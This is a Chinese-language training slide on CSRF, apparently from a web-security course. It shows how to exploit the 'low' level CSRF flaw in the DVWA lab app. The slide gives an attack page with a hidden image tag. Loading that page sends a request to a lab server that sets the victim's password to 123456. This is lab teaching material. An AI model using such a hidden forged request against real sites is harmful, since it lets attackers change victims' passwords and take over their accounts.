

6.7 CSRF漏洞

【任务实施一：low级别的CSRF漏洞利用】
 3、编写攻击页面
    在服务器B上，编写页网csrf_test.html，代码为：
<img src="http://192.168.1.201/dvwa/vulnerabilities/
csrf/?password_new=123456&password_conf=123456&Change=Change#"	border="0" style="display: none;" />
<h1>This is a demo</h1>
<h2>The password is changed to 123456</h2>
 将网页csrf_test.html放到Web服务器B的网站根目录上。